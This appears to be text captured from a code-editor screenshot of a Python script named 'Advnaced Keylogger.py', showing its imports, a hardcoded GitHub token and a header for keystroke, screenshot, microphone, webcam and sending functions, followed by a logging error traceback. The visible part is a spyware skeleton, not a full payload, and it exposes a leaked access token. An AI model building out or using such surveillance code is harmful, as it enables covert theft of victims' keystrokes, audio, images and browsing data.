 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
1 import subprocess # Used to run new applications
2 import socket # Used to write to Internet servers
3 import clipboard # System grabs the most recent clipboard data and saves it to a file
4 import os # Provides functions for interacting with the operating system
5 import re # Helps you match or find other strings or sets of strings
6 import logging # Allows writing status messages to a file or any other output streams
7 import pathlib # Deals with path related tasks
8 import json
9 import time # Waiting during code execution & measuring the efficiency of your code.
10 import cv2 # Image processing, video capture
11 import base64
12 import sounddevice # Play and record NumPy arrays containing audio signals
13 import shutil # Automating process of copying and removal of files and directories
14 import requests # Send HTTP/1.1 requests using Python
15 import browserhistory as bh # To get browser username, database paths, and history in JSON format
16 import multiprocessing # supports spawning processes
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 token = "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"
23 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
24
25 # Keystroke Capture Funtion
26 def logg_keys(file_path):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Traceback (most recent call last):
File "c:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack\Advnaced Keylogger.py", line 198, in <module>
logging.basicConfig(level=logging.DEBUG, filename='C:/Users/Public/Logs/error_log.txt')
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\logging\__init__.py", line 2100, in basicConfig
h = FileHandler(filename, mode,
encoding=encoding, errors=errors)
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\logging\__init__.py", line 1219, in __init__
StreamHandler.__init__(self, self._open())
~~~~~~~~~~^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\logging\__init__.py", line 1248, in _open
return open_func(self.baseFilename, self.mode,
0 0
Ln 181, Col 84 Spaces: 4 UTF-8 LF {} Python 3.13.7